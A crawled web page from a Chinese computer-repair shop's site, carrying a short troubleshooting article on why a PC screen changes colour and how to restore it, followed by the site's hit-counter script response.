

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/674.html
body_size: 8339
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>电脑屏幕变色了怎么回事,电脑屏幕变色了怎么调回来-个人电脑-科盟电脑</title>
<meta name="description" content="电脑屏幕变色了怎么回事,电脑屏幕变色了怎么调回来电脑屏幕变色的原因可以包括以下几个方面：1. 软件设置：可能是由于误操作或软件问题导致了对显示设置的更改，例如不正确的色彩校准、图形设置或色彩模式等。2. 显示驱动程序问题：显卡驱动程序负责控制屏幕的显示效果。如果驱动程序发生错误、损坏或过时，可能会导致屏幕颜色异常。3. 连接问题：如果视频线或连接器松动、损坏或接触不良，可能会造成屏幕显示颜色不准确">
<meta name="keywords" content="电脑屏幕变色了怎么回事,电脑屏幕变色了怎么调回来">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|2|135|674" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/shownews_cn.css?1769327695">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/news/674.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub active'>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

        <div class="location_met_16_1_80 met-crumbs" m-id='80'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../news/" title="技术分享" class=''>技术分享</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_37 met-shownews animsition   left">
	<div class="container">
		<div class="row sm0">
		                                <div class="col-md-9 met-shownews-body" m-id='37'>
                    <div class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>电脑屏幕变色了怎么回事,电脑屏幕变色了怎么调回来</h1>
						<div class="info font-weight-300">
							<span>2023-05-21 01:22:23</span>
                              							 <span></span>
                                                              							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='182' src="../hits/?lang=cn&type=news&vid=674&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						电脑屏幕变色了怎么回事,电脑屏幕变色了怎么调回来,电脑屏幕变色的原因可以包括以下几个方面：,1. 软件设置：可能是由于误操作或软件问题导致了对显示设置的更改，例如不正确的色彩校准、图形设置或色彩模式等。2. 显示驱动程序问题：显卡驱动程序负责控制屏幕的显示效果。如果驱动程序发生错误、损坏或过时，可能会导致屏幕颜色异常。3. 连接问题：如果视频线或连接器松动、损坏或接触不良，可能会造成屏幕显示颜色不准确或出现闪烁、噪点等情况。4. 硬件故障：某些硬件组件（如LCD面板、背光模块或显示控制电路）出现故障时，也可能导致屏幕颜色异常。5. 磁场干扰：邻近的磁场源（如音响设备、电源适配器、手机等）可能会对屏幕产生干扰，导致显示失真或颜色变化。请注意，以上列举的原因仅供参考，实际情况可能因个人电脑配置和其他因素而有所差异。如果你遇到了屏幕变色问题，建议逐步排除可能的原因。当电脑屏幕出现颜色异常或变色时，可以尝试以下方法来调整屏幕的颜色：,1. 检查连接：首先确保显示器与计算机正确连接，并且连接线没有松动或损坏。2. 调整色彩设置：在Windows操作系统中，右键单击桌面空白处，选择"显示设置"。在"显示设置"窗口中，找到"高级显示设置"或"显示适配器属性"选项。然后，在显示适配器属性的"颜色管理"或"颜色管理器"选项卡中，可以尝试调整屏幕的颜色选项，如亮度、对比度和饱和度等。3. 恢复默认设置：在显示适配器属性窗口中，可能会有一个"恢复默认值"或"重置"按钮。点击该按钮将会将屏幕的颜色设置恢复为默认值。4. 更新显卡驱动程序：如果以上方法无效，可以考虑更新计算机的显卡驱动程序。访问显卡制造商的官方网站，下载适用于你的显卡型号和操作系统的最新驱动程序进行安装。5. 检查硬件问题：如果以上方法都没有解决问题，可能是因为屏幕本身出现了硬件问题。在这种情况下，建议咨询专业技术人员或联系计算机制造商的客户支持部门以获得更详细的帮助。请注意，以上方法仅提供了一般性的解决方案，具体操作可能因操作系统和显示器品牌而有所不同。<div class="met-comment-html"></div>                    </section>
                                                                                                    					        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../news/电脑使用中常见问题解决十例.html' title="电脑使用中常见问题解决十例" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>电脑使用中常见问题解决十例</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../news/679.html' title="win11c盘一般留多大合适,c盘一般剩余多少g合适" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>win11c盘一般留多大合适,c盘一般剩余多少g合适</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_38"  m-id='38'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="135" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../news/list-135.html" title="个人电脑" class='active'>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1769327632"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/shownews_cn.js?1769327695" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=674&list=0
body_size: -31
content:
document.write('183')